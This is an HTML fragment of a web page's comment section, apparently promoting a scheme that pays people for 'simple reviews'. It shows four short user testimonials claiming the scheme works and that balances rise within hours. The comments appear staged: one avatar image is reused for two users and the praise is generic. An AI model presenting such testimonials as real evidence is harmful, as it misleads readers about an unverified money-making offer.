			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-495fca3f elementor-widget elementor-widget-heading" data-id="495fca3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b718d2d elementor-view-default elementor-widget elementor-widget-icon" data-id="4b718d2d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5935f908 elementor-view-default elementor-widget elementor-widget-icon" data-id="5935f908" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63ad8e9d e-con-full e-flex e-con e-child" data-id="63ad8e9d" data-element_type="container">
				<div class="elementor-element elementor-element-67e48625 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="67e48625" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="images/97c9680bf05092106e6fd89c197e6d44.jpg" class="attachment-large size-large wp-image-2630" alt="" srcset="images/97c9680bf05092106e6fd89c197e6d44.jpg 640w, images/97c9680bf05092106e6fd89c197e6d44-300x300.jpg 300w, images/97c9680bf05092106e6fd89c197e6d44-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
		<div class="elementor-element elementor-element-40584fc4 e-con-full e-flex e-con e-child" data-id="40584fc4" data-element_type="container">
				<div class="elementor-element elementor-element-d3a0c7e elementor-widget elementor-widget-heading" data-id="d3a0c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith 2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78cf7a0f elementor-widget elementor-widget-heading" data-id="78cf7a0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Has anyone who has tried it before can tell me if it works?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3e470387 e-con-full e-flex e-con e-child" data-id="3e470387" data-element_type="container">
				<div class="elementor-element elementor-element-7693a1a1 elementor-view-default elementor-widget elementor-widget-icon" data-id="7693a1a1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7151e4c8 elementor-widget elementor-widget-heading" data-id="7151e4c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a82f39b elementor-view-default elementor-widget elementor-widget-icon" data-id="a82f39b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3da8ac85 elementor-view-default elementor-widget elementor-widget-icon" data-id="3da8ac85" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-76783e96 e-con-full e-flex e-con e-child" data-id="76783e96" data-element_type="container">
				<div class="elementor-element elementor-element-5beccd4b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5beccd4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="577" height="1024" src="images/7c9883c9ce74abada3af4d4be48c626e-577x1024.jpg" class="attachment-large size-large wp-image-2631" alt="" srcset="images/7c9883c9ce74abada3af4d4be48c626e-577x1024.jpg 577w, images/7c9883c9ce74abada3af4d4be48c626e-169x300.jpg 169w, images/7c9883c9ce74abada3af4d4be48c626e.jpg 640w" sizes="(max-width: 577px) 100vw, 577px">															</div>
				</div>
		<div class="elementor-element elementor-element-1260e802 e-con-full e-flex e-con e-child" data-id="1260e802" data-element_type="container">
				<div class="elementor-element elementor-element-fb856b9 elementor-widget elementor-widget-heading" data-id="fb856b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@mariaevans  2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-498c0151 elementor-widget elementor-widget-heading" data-id="498c0151" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith: Yes, it does work. I tested it, and it worked!



</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-589ba55 e-con-full e-flex e-con e-child" data-id="589ba55" data-element_type="container">
				<div class="elementor-element elementor-element-5148ccd elementor-view-default elementor-widget elementor-widget-icon" data-id="5148ccd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be4aef6 elementor-widget elementor-widget-heading" data-id="be4aef6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91d5eef elementor-view-default elementor-widget elementor-widget-icon" data-id="91d5eef" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9ed8d0 elementor-view-default elementor-widget elementor-widget-icon" data-id="a9ed8d0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c5958f7 e-con-full e-flex e-con e-child" data-id="1c5958f7" data-element_type="container">
				<div class="elementor-element elementor-element-24f0440d elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="24f0440d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="images/97c9680bf05092106e6fd89c197e6d44.jpg" class="attachment-large size-large wp-image-2630" alt="" srcset="images/97c9680bf05092106e6fd89c197e6d44.jpg 640w, images/97c9680bf05092106e6fd89c197e6d44-300x300.jpg 300w, images/97c9680bf05092106e6fd89c197e6d44-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
		<div class="elementor-element elementor-element-46ea469c e-con-full e-flex e-con e-child" data-id="46ea469c" data-element_type="container">
				<div class="elementor-element elementor-element-50f84bcd elementor-widget elementor-widget-heading" data-id="50f84bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Susansmith 2 days ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3998baea elementor-widget elementor-widget-heading" data-id="3998baea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@mariaevans: Thank you, I'll give it a try then.
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-784bf64 e-con-full e-flex e-con e-child" data-id="784bf64" data-element_type="container">
				<div class="elementor-element elementor-element-704a468 elementor-view-default elementor-widget elementor-widget-icon" data-id="704a468" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3b8f55 elementor-widget elementor-widget-heading" data-id="a3b8f55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b816f2d elementor-view-default elementor-widget elementor-widget-icon" data-id="b816f2d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-922ae31 elementor-view-default elementor-widget elementor-widget-icon" data-id="922ae31" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-690ed16d e-con-full e-flex e-con e-child" data-id="690ed16d" data-element_type="container">
				<div class="elementor-element elementor-element-427a2f00 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="427a2f00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="736" height="981" src="images/790b6cc65a6d6c359e3a25c5a6b6303b.jpg" class="attachment-large size-large wp-image-2632" alt="" srcset="images/790b6cc65a6d6c359e3a25c5a6b6303b.jpg 736w, images/790b6cc65a6d6c359e3a25c5a6b6303b-225x300.jpg 225w" sizes="(max-width: 736px) 100vw, 736px">															</div>
				</div>
		<div class="elementor-element elementor-element-19440bbf e-con-full e-flex e-con e-child" data-id="19440bbf" data-element_type="container">
				<div class="elementor-element elementor-element-5f0ac14f elementor-widget elementor-widget-heading" data-id="5f0ac14f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Beneditagreen 20 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f428c2d elementor-widget elementor-widget-heading" data-id="2f428c2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Awesome, I've been doing it for 3 hours, and the balance is already going up. Thanks a lot! 💖</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-5f64604 e-con-full e-flex e-con e-child" data-id="5f64604" data-element_type="container">
				<div class="elementor-element elementor-element-e746c4c elementor-view-default elementor-widget elementor-widget-icon" data-id="e746c4c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a33b783 elementor-widget elementor-widget-heading" data-id="a33b783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">0</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100284a elementor-view-default elementor-widget elementor-widget-icon" data-id="100284a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d535aec elementor-view-default elementor-widget elementor-widget-icon" data-id="d535aec" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bd4d3ad e-con-full e-flex e-con e-child" data-id="4bd4d3ad" data-element_type="container">
				<div class="elementor-element elementor-element-152eeedd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="152eeedd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="images/transfghjgherir.jpg" class="attachment-large size-large wp-image-2633" alt="" srcset="images/transfghjgherir.jpg 1024w, images/transfghjgherir-300x300.jpg 300w, images/transfghjgherir-150x150.jpg 150w, images/transfghjgherir-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-7408019d e-con-full e-flex e-con e-child" data-id="7408019d" data-element_type="container">
				<div class="elementor-element elementor-element-54faa3fa elementor-widget elementor-widget-heading" data-id="54faa3fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@thomaslewis 48 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66cedf10 elementor-widget elementor-widget-heading" data-id="66cedf10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AHH. I loved this. I never imagined making money by doing these simple reviews.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-fd933fc e-con-full e-flex e-con e-child" data-id="fd933fc" data-element_type="container">
				<div class="elementor-element elementor-element-95dad55 elementor-view-default elementor-widget elementor-widget-icon" data-id="95dad55" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
